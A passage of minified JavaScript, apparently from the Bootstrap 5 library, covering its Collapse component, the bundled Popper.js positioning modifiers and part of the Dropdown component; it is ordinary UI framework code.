e=t.fn[Z];t.fn[Z]=Y.jQueryInterface,t.fn[Z].Constructor=Y,t.fn[Z].noConflict=function(){return t.fn[Z]=e,Y.jQueryInterface}}});var K="collapse",G={toggle:!0,parent:""},J={toggle:"boolean",parent:"(string|element)"},tt=function(t){function o(e,n){var i;(i=t.call(this,e)||this)._isTransitioning=!1,i._config=i._getConfig(n),i._triggerArray=Q.find('[data-bs-toggle="collapse"][href="#'+e.id+'"],[data-bs-toggle="collapse"][data-bs-target="#'+e.id+'"]');for(var o=Q.find('[data-bs-toggle="collapse"]'),a=0,c=o.length;a<c;a++){var r=o[a],s=l(r),h=Q.find(s).filter(function(t){return t===e});null!==s&&h.length&&(i._selector=s,i._triggerArray.push(r))}return i._parent=i._config.parent?i._getParent():null,i._config.parent||i._addAriaAndCollapsedClass(i._element,i._triggerArray),i._config.toggle&&i.toggle(),i}i(o,t);var a=o.prototype;return a.toggle=function(){this._element.classList.contains("show")?this.hide():this.show()},a.show=function(){var t=this;if(!this._isTransitioning&&!this._element.classList.contains("show")){var e,n;this._parent&&0===(e=Q.find(".show, .collapsing",this._parent).filter(function(e){return"string"==typeof t._config.parent?e.getAttribute("data-bs-parent")===t._config.parent:e.classList.contains("collapse")})).length&&(e=null);var i=Q.findOne(this._selector);if(e){var a=e.find(function(t){return i!==t});if((n=a?w(a,"bs.collapse"):null)&&n._isTransitioning)return}if(!O.trigger(this._element,"show.bs.collapse").defaultPrevented){e&&e.forEach(function(t){i!==t&&o.collapseInterface(t,"hide"),n||M(t,"bs.collapse",null)});var c=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[c]=0,this._triggerArray.length&&this._triggerArray.forEach(function(t){t.classList.remove("collapsed"),t.setAttribute("aria-expanded",!0)}),this.setTransitioning(!0);var r="scroll"+(c[0].toUpperCase()+c.slice(1)),l=h(this._element);O.one(this._element,"transitionend",function(){t._element.classList.remove("collapsing"),t._element.classList.add("collapse","show"),t._element.style[c]="",t.setTransitioning(!1),O.trigger(t._element,"shown.bs.collapse")}),u(this._element,l),this._element.style[c]=this._element[r]+"px"}}},a.hide=function(){var t=this;if(!this._isTransitioning&&this._element.classList.contains("show")&&!O.trigger(this._element,"hide.bs.collapse").defaultPrevented){var e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",g(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");var n=this._triggerArray.length;if(n>0)for(var i=0;i<n;i++){var o=this._triggerArray[i],a=s(o);a&&!a.classList.contains("show")&&(o.classList.add("collapsed"),o.setAttribute("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";var c=h(this._element);O.one(this._element,"transitionend",function(){t.setTransitioning(!1),t._element.classList.remove("collapsing"),t._element.classList.add("collapse"),O.trigger(t._element,"hidden.bs.collapse")}),u(this._element,c)}},a.setTransitioning=function(t){this._isTransitioning=t},a.dispose=function(){t.prototype.dispose.call(this),this._config=null,this._parent=null,this._triggerArray=null,this._isTransitioning=null},a._getConfig=function(t){return(t=n({},G,t)).toggle=Boolean(t.toggle),f(K,t,J),t},a._getDimension=function(){return this._element.classList.contains("width")?"width":"height"},a._getParent=function(){var t=this,e=this._config.parent;d(e)?void 0===e.jquery&&void 0===e[0]||(e=e[0]):e=Q.findOne(e);var n='[data-bs-toggle="collapse"][data-bs-parent="'+e+'"]';return Q.find(n,e).forEach(function(e){var n=s(e);t._addAriaAndCollapsedClass(n,[e])}),e},a._addAriaAndCollapsedClass=function(t,e){if(t&&e.length){var n=t.classList.contains("show");e.forEach(function(t){n?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",n)})}},o.collapseInterface=function(t,e){var i=w(t,"bs.collapse"),a=n({},G,W.getDataAttributes(t),"object"==typeof e&&e?e:{});if(!i&&a.toggle&&"string"==typeof e&&/show|hide/.test(e)&&(a.toggle=!1),i||(i=new o(t,a)),"string"==typeof e){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.collapseInterface(this,t)})},e(o,null,[{key:"Default",get:function(){return G}},{key:"DATA_KEY",get:function(){return"bs.collapse"}}]),o}(N);O.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',function(t){"A"===t.target.tagName&&t.preventDefault();var e=W.getDataAttributes(this),n=l(this);Q.find(n).forEach(function(t){var n,i=w(t,"bs.collapse");i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),n="toggle"):n=e,tt.collapseInterface(t,n)})}),b(function(){var t=y();if(t){var e=t.fn[K];t.fn[K]=tt.jQueryInterface,t.fn[K].Constructor=tt,t.fn[K].noConflict=function(){return t.fn[K]=e,tt.jQueryInterface}}});var et="top",nt="bottom",it="right",ot="left",at=[et,nt,it,ot],ct=at.reduce(function(t,e){return t.concat([e+"-start",e+"-end"])},[]),rt=[].concat(at,["auto"]).reduce(function(t,e){return t.concat([e,e+"-start",e+"-end"])},[]),lt=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function st(t){return t?(t.nodeName||"").toLowerCase():null}function ht(t){if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function pt(t){return t instanceof ht(t).Element||t instanceof Element}function dt(t){return t instanceof ht(t).HTMLElement||t instanceof HTMLElement}var ut={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach(function(t){var n=e.styles[t]||{},i=e.attributes[t]||{},o=e.elements[t];dt(o)&&st(o)&&(Object.assign(o.style,n),Object.keys(i).forEach(function(t){var e=i[t];!1===e?o.removeAttribute(t):o.setAttribute(t,!0===e?"":e)}))})},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(t){var i=e.elements[t],o=e.attributes[t]||{},a=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce(function(t,e){return t[e]="",t},{});dt(i)&&st(i)&&(Object.assign(i.style,a),Object.keys(o).forEach(function(t){i.removeAttribute(t)}))})}},requires:["computeStyles"]};function ft(t){return t.split("-")[0]}function mt(t){return{x:t.offsetLeft,y:t.offsetTop,width:t.offsetWidth,height:t.offsetHeight}}function vt(t,e){var n,i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&((n=i)instanceof ht(n).ShadowRoot||n instanceof ShadowRoot)){var o=e;do{if(o&&t.isSameNode(o))return!0;o=o.parentNode||o.host}while(o)}return!1}function gt(t){return ht(t).getComputedStyle(t)}function yt(t){return["table","td","th"].indexOf(st(t))>=0}function bt(t){return((pt(t)?t.ownerDocument:t.document)||window.document).documentElement}function Ft(t){return"html"===st(t)?t:t.assignedSlot||t.parentNode||t.host||bt(t)}function zt(t){if(!dt(t)||"fixed"===gt(t).position)return null;var e=t.offsetParent;if(e){var n=bt(e);if("body"===st(e)&&"static"===gt(e).position&&"static"!==gt(n).position)return n}return e}function Mt(t){for(var e=ht(t),n=zt(t);n&&yt(n)&&"static"===gt(n).position;)n=zt(n);return n&&"body"===st(n)&&"static"===gt(n).position?e:n||function(t){for(var e=Ft(t);dt(e)&&["html","body"].indexOf(st(e))<0;){var n=gt(e);if("none"!==n.transform||"none"!==n.perspective||n.willChange&&"auto"!==n.willChange)return e;e=e.parentNode}return null}(t)||e}function wt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function _t(t,e,n){return Math.max(t,Math.min(e,n))}function xt(t){return Object.assign(Object.assign({},{top:0,right:0,bottom:0,left:0}),t)}function Ct(t,e){return e.reduce(function(e,n){return e[n]=t,e},{})}var Et={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,i=t.name,o=n.elements.arrow,a=n.modifiersData.popperOffsets,c=ft(n.placement),r=wt(c),l=[ot,it].indexOf(c)>=0?"height":"width";if(o&&a){var s=n.modifiersData[i+"#persistent"].padding,h=mt(o),p="y"===r?et:ot,d="y"===r?nt:it,u=n.rects.reference[l]+n.rects.reference[r]-a[r]-n.rects.popper[l],f=a[r]-n.rects.reference[r],m=Mt(o),v=m?"y"===r?m.clientHeight||0:m.clientWidth||0:0,g=u/2-f/2,y=s[p],b=v-h[l]-s[d],F=v/2-h[l]/2+g,z=_t(y,F,b),M=r;n.modifiersData[i]=((e={})[M]=z,e.centerOffset=z-F,e)}},effect:function(t){var e=t.state,n=t.options,i=t.name,o=n.element,a=void 0===o?"[data-popper-arrow]":o,c=n.padding,r=void 0===c?0:c;null!=a&&("string"!=typeof a||(a=e.elements.popper.querySelector(a)))&&vt(e.elements.popper,a)&&(e.elements.arrow=a,e.modifiersData[i+"#persistent"]={padding:xt("number"!=typeof r?r:Ct(r,at))})},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},Bt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Ht(t){var e,n=t.popper,i=t.popperRect,o=t.placement,a=t.offsets,c=t.position,r=t.gpuAcceleration,l=t.adaptive,s=function(t){var e=t.x,n=t.y,i=window.devicePixelRatio||1;return{x:Math.round(e*i)/i||0,y:Math.round(n*i)/i||0}}(a),h=s.x,p=s.y,d=a.hasOwnProperty("x"),u=a.hasOwnProperty("y"),f=ot,m=et,v=window;if(l){var g=Mt(n);g===ht(n)&&(g=bt(n)),o===et&&(m=nt,p-=g.clientHeight-i.height,p*=r?1:-1),o===ot&&(f=it,h-=g.clientWidth-i.width,h*=r?1:-1)}var y,b=Object.assign({position:c},l&&Bt);return r?Object.assign(Object.assign({},b),{},((y={})[m]=u?"0":"",y[f]=d?"0":"",y.transform=(v.devicePixelRatio||1)<2?"translate("+h+"px, "+p+"px)":"translate3d("+h+"px, "+p+"px, 0)",y)):Object.assign(Object.assign({},b),{},((e={})[m]=u?p+"px":"",e[f]=d?h+"px":"",e.transform="",e))}var Lt={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,o=void 0===i||i,a=n.adaptive,c=void 0===a||a,r={placement:ft(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:o};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign(Object.assign({},e.styles.popper),Ht(Object.assign(Object.assign({},r),{},{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:c})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign(Object.assign({},e.styles.arrow),Ht(Object.assign(Object.assign({},r),{},{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1})))),e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-placement":e.placement})},data:{}},Dt={passive:!0},Tt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,i=t.options,o=i.scroll,a=void 0===o||o,c=i.resize,r=void 0===c||c,l=ht(e.elements.popper),s=[].concat(e.scrollParents.reference,e.scrollParents.popper);return a&&s.forEach(function(t){t.addEventListener("scroll",n.update,Dt)}),r&&l.addEventListener("resize",n.update,Dt),function(){a&&s.forEach(function(t){t.removeEventListener("scroll",n.update,Dt)}),r&&l.removeEventListener("resize",n.update,Dt)}},data:{}},At={left:"right",right:"left",bottom:"top",top:"bottom"};function St(t){return t.replace(/left|right|bottom|top/g,function(t){return At[t]})}var kt={start:"end",end:"start"};function jt(t){return t.replace(/start|end/g,function(t){return kt[t]})}function Ot(t){var e=t.getBoundingClientRect();return{width:e.width,height:e.height,top:e.top,right:e.right,bottom:e.bottom,left:e.left,x:e.left,y:e.top}}function Nt(t){var e=ht(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Vt(t){return Ot(bt(t)).left+Nt(t).scrollLeft}function Pt(t){var e=gt(t),n=e.overflow,i=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+i)}function It(t,e){void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(st(e))>=0?e.ownerDocument.body:dt(e)&&Pt(e)?e:t(Ft(e))}(t),i="body"===st(n),o=ht(n),a=i?[o].concat(o.visualViewport||[],Pt(n)?n:[]):n,c=e.concat(a);return i?c:c.concat(It(Ft(a)))}function Rt(t){return Object.assign(Object.assign({},t),{},{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function qt(t,e){return"viewport"===e?Rt(function(t){var e=ht(t),n=bt(t),i=e.visualViewport,o=n.clientWidth,a=n.clientHeight,c=0,r=0;return i&&(o=i.width,a=i.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(c=i.offsetLeft,r=i.offsetTop)),{width:o,height:a,x:c+Vt(t),y:r}}(t)):dt(e)?function(t){var e=Ot(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Rt(function(t){var e=bt(t),n=Nt(t),i=t.ownerDocument.body,o=Math.max(e.scrollWidth,e.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),a=Math.max(e.scrollHeight,e.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),c=-n.scrollLeft+Vt(t),r=-n.scrollTop;return"rtl"===gt(i||e).direction&&(c+=Math.max(e.clientWidth,i?i.clientWidth:0)-o),{width:o,height:a,x:c,y:r}}(bt(t)))}function Wt(t){return t.split("-")[1]}function Qt(t){var e,n=t.reference,i=t.element,o=t.placement,a=o?ft(o):null,c=o?Wt(o):null,r=n.x+n.width/2-i.width/2,l=n.y+n.height/2-i.height/2;switch(a){case et:e={x:r,y:n.y-i.height};break;case nt:e={x:r,y:n.y+n.height};break;case it:e={x:n.x+n.width,y:l};break;case ot:e={x:n.x-i.width,y:l};break;default:e={x:n.x,y:n.y}}var s=a?wt(a):null;if(null!=s){var h="y"===s?"height":"width";switch(c){case"start":e[s]=Math.floor(e[s])-Math.floor(n[h]/2-i[h]/2);break;case"end":e[s]=Math.floor(e[s])+Math.ceil(n[h]/2-i[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var n=e,i=n.placement,o=void 0===i?t.placement:i,a=n.boundary,c=void 0===a?"clippingParents":a,r=n.rootBoundary,l=void 0===r?"viewport":r,s=n.elementContext,h=void 0===s?"popper":s,p=n.altBoundary,d=void 0!==p&&p,u=n.padding,f=void 0===u?0:u,m=xt("number"!=typeof f?f:Ct(f,at)),v="popper"===h?"reference":"popper",g=t.elements.reference,y=t.rects.popper,b=t.elements[d?v:h],F=function(t,e,n){var i="clippingParents"===e?function(t){var e=It(Ft(t)),n=["absolute","fixed"].indexOf(gt(t).position)>=0&&dt(t)?Mt(t):t;return pt(n)?e.filter(function(t){return pt(t)&&vt(t,n)&&"body"!==st(t)}):[]}(t):[].concat(e),o=[].concat(i,[n]),a=o[0],c=o.reduce(function(e,n){var i=qt(t,n);return e.top=Math.max(i.top,e.top),e.right=Math.min(i.right,e.right),e.bottom=Math.min(i.bottom,e.bottom),e.left=Math.max(i.left,e.left),e},qt(t,a));return c.width=c.right-c.left,c.height=c.bottom-c.top,c.x=c.left,c.y=c.top,c}(pt(b)?b:b.contextElement||bt(t.elements.popper),c,l),z=Ot(g),M=Qt({reference:z,element:y,strategy:"absolute",placement:o}),w=Rt(Object.assign(Object.assign({},y),M)),_="popper"===h?w:z,x={top:F.top-_.top+m.top,bottom:_.bottom-F.bottom+m.bottom,left:F.left-_.left+m.left,right:_.right-F.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var E=C[o];Object.keys(x).forEach(function(t){var e=[it,nt].indexOf(t)>=0?1:-1,n=[et,nt].indexOf(t)>=0?"y":"x";x[t]+=E[n]*e})}return x}var Ut={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var o=n.mainAxis,a=void 0===o||o,c=n.altAxis,r=void 0===c||c,l=n.fallbackPlacements,s=n.padding,h=n.boundary,p=n.rootBoundary,d=n.altBoundary,u=n.flipVariations,f=void 0===u||u,m=n.allowedAutoPlacements,v=e.options.placement,g=ft(v),y=l||(g!==v&&f?function(t){if("auto"===ft(t))return[];var e=St(t);return[jt(t),e,jt(e)]}(v):[St(v)]),b=[v].concat(y).reduce(function(t,n){return t.concat("auto"===ft(n)?function(t,e){void 0===e&&(e={});var n=e,i=n.placement,o=n.boundary,a=n.rootBoundary,c=n.padding,r=n.flipVariations,l=n.allowedAutoPlacements,s=void 0===l?rt:l,h=Wt(i),p=h?r?ct:ct.filter(function(t){return Wt(t)===h}):at,d=p.filter(function(t){return s.indexOf(t)>=0});0===d.length&&(d=p);var u=d.reduce(function(e,n){return e[n]=Zt(t,{placement:n,boundary:o,rootBoundary:a,padding:c})[ft(n)],e},{});return Object.keys(u).sort(function(t,e){return u[t]-u[e]})}(e,{placement:n,boundary:h,rootBoundary:p,padding:s,flipVariations:f,allowedAutoPlacements:m}):n)},[]),F=e.rects.reference,z=e.rects.popper,M=new Map,w=!0,_=b[0],x=0;x<b.length;x++){var C=b[x],E=ft(C),B="start"===Wt(C),H=[et,nt].indexOf(E)>=0,L=H?"width":"height",D=Zt(e,{placement:C,boundary:h,rootBoundary:p,altBoundary:d,padding:s}),T=H?B?it:ot:B?nt:et;F[L]>z[L]&&(T=St(T));var A=St(T),S=[];if(a&&S.push(D[E]<=0),r&&S.push(D[T]<=0,D[A]<=0),S.every(function(t){return t})){_=C,w=!1;break}M.set(C,S)}if(w)for(var k=function(t){var e=b.find(function(e){var n=M.get(e);if(n)return n.slice(0,t).every(function(t){return t})});if(e)return _=e,"break"},j=f?3:1;j>0&&"break"!==k(j);j--);e.placement!==_&&(e.modifiersData[i]._skip=!0,e.placement=_,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function $t(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function Xt(t){return[et,it,nt,ot].some(function(e){return t[e]>=0})}var Yt={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,a=e.modifiersData.preventOverflow,c=Zt(e,{elementContext:"reference"}),r=Zt(e,{altBoundary:!0}),l=$t(c,i),s=$t(r,o,a),h=Xt(l),p=Xt(s);e.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:s,isReferenceHidden:h,hasPopperEscaped:p},e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-reference-hidden":h,"data-popper-escaped":p})}},Kt={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.offset,a=void 0===o?[0,0]:o,c=rt.reduce(function(t,n){return t[n]=function(t,e,n){var i=ft(t),o=[ot,et].indexOf(i)>=0?-1:1,a="function"==typeof n?n(Object.assign(Object.assign({},e),{},{placement:t})):n,c=a[0],r=a[1];return c=c||0,r=(r||0)*o,[ot,it].indexOf(i)>=0?{x:r,y:c}:{x:c,y:r}}(n,e.rects,a),t},{}),r=c[e.placement],l=r.x,s=r.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=s),e.modifiersData[i]=c}},Gt={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=Qt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},Jt={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.mainAxis,a=void 0===o||o,c=n.altAxis,r=void 0!==c&&c,l=n.boundary,s=n.rootBoundary,h=n.altBoundary,p=n.padding,d=n.tether,u=void 0===d||d,f=n.tetherOffset,m=void 0===f?0:f,v=Zt(e,{boundary:l,rootBoundary:s,padding:p,altBoundary:h}),g=ft(e.placement),y=Wt(e.placement),b=!y,F=wt(g),z="x"===F?"y":"x",M=e.modifiersData.popperOffsets,w=e.rects.reference,_=e.rects.popper,x="function"==typeof m?m(Object.assign(Object.assign({},e.rects),{},{placement:e.placement})):m,C={x:0,y:0};if(M){if(a){var E="y"===F?et:ot,B="y"===F?nt:it,H="y"===F?"height":"width",L=M[F],D=M[F]+v[E],T=M[F]-v[B],A=u?-_[H]/2:0,S="start"===y?w[H]:_[H],k="start"===y?-_[H]:-w[H],j=e.elements.arrow,O=u&&j?mt(j):{width:0,height:0},N=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},V=N[E],P=N[B],I=_t(0,w[H],O[H]),R=b?w[H]/2-A-I-V-x:S-I-V-x,q=b?-w[H]/2+A+I+P+x:k+I+P+x,W=e.elements.arrow&&Mt(e.elements.arrow),Q=W?"y"===F?W.clientTop||0:W.clientLeft||0:0,Z=e.modifiersData.offset?e.modifiersData.offset[e.placement][F]:0,U=M[F]+R-Z-Q,$=M[F]+q-Z,X=_t(u?Math.min(D,U):D,L,u?Math.max(T,$):T);M[F]=X,C[F]=X-L}if(r){var Y="x"===F?et:ot,K="x"===F?nt:it,G=M[z],J=_t(G+v[Y],G,G-v[K]);M[z]=J,C[z]=J-G}e.modifiersData[i]=C}},requiresIfExists:["offset"]};function te(t,e,n){void 0===n&&(n=!1);var i,o,a=bt(e),c=Ot(t),r=dt(e),l={scrollLeft:0,scrollTop:0},s={x:0,y:0};return(r||!r&&!n)&&(("body"!==st(e)||Pt(a))&&(l=(i=e)!==ht(i)&&dt(i)?{scrollLeft:(o=i).scrollLeft,scrollTop:o.scrollTop}:Nt(i)),dt(e)?((s=Ot(e)).x+=e.clientLeft,s.y+=e.clientTop):a&&(s.x=Vt(a))),{x:c.left+l.scrollLeft-s.x,y:c.top+l.scrollTop-s.y,width:c.width,height:c.height}}var ee={placement:"bottom",modifiers:[],strategy:"absolute"};function ne(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return!e.some(function(t){return!(t&&"function"==typeof t.getBoundingClientRect)})}function ie(t){void 0===t&&(t={});var e=t,n=e.defaultModifiers,i=void 0===n?[]:n,o=e.defaultOptions,a=void 0===o?ee:o;return function(t,e,n){void 0===n&&(n=a);var o,c,r={placement:"bottom",orderedModifiers:[],options:Object.assign(Object.assign({},ee),a),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],s=!1,h={state:r,setOptions:function(n){p(),r.options=Object.assign(Object.assign(Object.assign({},a),r.options),n),r.scrollParents={reference:pt(t)?It(t):t.contextElement?It(t.contextElement):[],popper:It(e)};var o,c,s=function(t){var e=function(t){var e=new Map,n=new Set,i=[];return t.forEach(function(t){e.set(t.name,t)}),t.forEach(function(t){n.has(t.name)||function t(o){n.add(o.name),[].concat(o.requires||[],o.requiresIfExists||[]).forEach(function(i){if(!n.has(i)){var o=e.get(i);o&&t(o)}}),i.push(o)}(t)}),i}(t);return lt.reduce(function(t,n){return t.concat(e.filter(function(t){return t.phase===n}))},[])}((o=[].concat(i,r.options.modifiers),c=o.reduce(function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign(Object.assign(Object.assign({},n),e),{},{options:Object.assign(Object.assign({},n.options),e.options),data:Object.assign(Object.assign({},n.data),e.data)}):e,t},{}),Object.keys(c).map(function(t){return c[t]})));return r.orderedModifiers=s.filter(function(t){return t.enabled}),r.orderedModifiers.forEach(function(t){var e=t.name,n=t.options,i=void 0===n?{}:n,o=t.effect;if("function"==typeof o){var a=o({state:r,name:e,instance:h,options:i});l.push(a||function(){})}}),h.update()},forceUpdate:function(){if(!s){var t=r.elements,e=t.reference,n=t.popper;if(ne(e,n)){r.rects={reference:te(e,Mt(n),"fixed"===r.options.strategy),popper:mt(n)},r.reset=!1,r.placement=r.options.placement,r.orderedModifiers.forEach(function(t){return r.modifiersData[t.name]=Object.assign({},t.data)});for(var i=0;i<r.orderedModifiers.length;i++)if(!0!==r.reset){var o=r.orderedModifiers[i],a=o.fn,c=o.options,l=void 0===c?{}:c,p=o.name;"function"==typeof a&&(r=a({state:r,options:l,name:p,instance:h})||r)}else r.reset=!1,i=-1}}},update:(o=function(){return new Promise(function(t){h.forceUpdate(),t(r)})},function(){return c||(c=new Promise(function(t){Promise.resolve().then(function(){c=void 0,t(o())})})),c}),destroy:function(){p(),s=!0}};if(!ne(t,e))return h;function p(){l.forEach(function(t){return t()}),l=[]}return h.setOptions(n).then(function(t){!s&&n.onFirstUpdate&&n.onFirstUpdate(t)}),h}}var oe=ie(),ae=ie({defaultModifiers:[Tt,Gt,Lt,ut]}),ce=ie({defaultModifiers:[Tt,Gt,Lt,ut,Kt,Ut,Jt,Et,Yt]}),re=Object.freeze({__proto__:null,popperGenerator:ie,detectOverflow:Zt,createPopperBase:oe,createPopper:ce,createPopperLite:ae,top:et,bottom:nt,right:it,left:ot,auto:"auto",basePlacements:at,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:ct,placements:rt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:lt,applyStyles:ut,arrow:Et,computeStyles:Lt,eventListeners:Tt,flip:Ut,hide:Yt,offset:Kt,popperOffsets:Gt,preventOverflow:Jt}),le="dropdown",se=new RegExp("ArrowUp|ArrowDown|Escape"),he=F?"top-end":"top-start",pe=F?"top-start":"top-end",de=F?"bottom-end":"bottom-start",ue=F?"bottom-start":"bottom-end",fe=F?"left-start":"right-start",me=F?"right-start":"left-start",ve={offset:0,flip:!0,boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null},ge={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},ye=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._popper=null,i._config=i._getConfig(n),i._menu=i._getMenuElement(),i._inNavbar=i._detectNavbar(),i._addEventListeners(),i}i(o,t);var a=o.prototype;return a.toggle=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")){var t=this._element.classList.contains("show");o.clearMenus(),t||this.show()}},a.show=function(){if(!(this._element.disabled||this._element.classList.contains("disabled")||this._menu.classList.contains("show"))){var t=o.getParentFromElement(this._element),e={relatedTarget:this._element};if(!O.trigger(this._element,"show.bs.dropdown",e).defaultPrevented){if(!this._inNavbar){if(void 0===re)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var n=this._element;"parent"===this._config.reference?n=t:d(this._config.reference)&&(n=this._config.reference,void 0!==this._config.reference.jquery&&(n=this._config.reference[0])),this._popper=ce(n,this._menu,this._getPopperConfig())}var i;"ontouchstart"in document.documentElement&&!t.closest(".navbar-nav")&&(i=[]).concat.apply(i,document.body.children).forEach(function(t){return O.on(t,"mouseover",null,function(){})}),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),O.trigger(t,"shown.bs.dropdown",e)}}},a.hide=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")&&this._menu.classList.contains("show")){var t=o.getParentFromElement(this._element),e={relatedTarget:this._element};O.trigger(t,"hide.bs.dropdown",e).defaultPrevented||(this._popper&&this._popper.destroy(),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),O.trigger(t,"hidden.bs.dropdown",e))}},a.dispose=function(){t.prototype.dispose.call(this),O.off(this._element,".bs.dropdown"),this._menu=null,this._popper&&(this._popper.destroy(),this._popper=null)},a.update=function(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()},a._addEventListeners=function(){var t=this;O.on(this._element,"click.bs.dropdown",function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},a._getConfig=function(t){return t=n({},this.constructor.Default,W.getDataAttributes(this._element),t),f(le,t,this.constructor.DefaultType),t},a._getMenuElement=function(){return Q.next(this._element,".dropdown-menu")[0]},a._getPlacement=function(){var t=this._element.parentNode;if(t.classList.contains("dropend"))return fe;if(t.classList.contains("dropstart"))return me;var e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?pe:he:e?ue:de},a._detectNavbar=function(){return null!==this._element.closest(".navbar")},a._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{altBoundary:this._config.flip,rootBoundary:this._config.boundary}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),n({},t,this._config.popperConfig)},o.dropdownInterface=function(t,e){var n=w(t,"bs.dropdown");if(n||(n=new o(t,"object"==typeof e?e:null)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.dropdownInterface(this,t)})},o.clearMenus=function(t){if(!t||2!==t.button&&("keyup"!==t.type||"Tab"===t.key))for(var e=Q.find('[data-bs-toggle="dropdown"]'),n=0,i=e.length;n<i;n++){var a=o.getParentFromElement(e[n]),c=w(e[n],"bs.dropdown"),r={relatedTarget:e[n]};if(t&&"click"===t.type&&(r.clickEvent=t),c){var l,s=c._menu;if(e[n].classList.contains("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&"Tab"===t.key)&&s.contains(t.target)||O.trigger(a,"hide.bs.dropdown",r).defaultPrevented))"ontouchstart"in 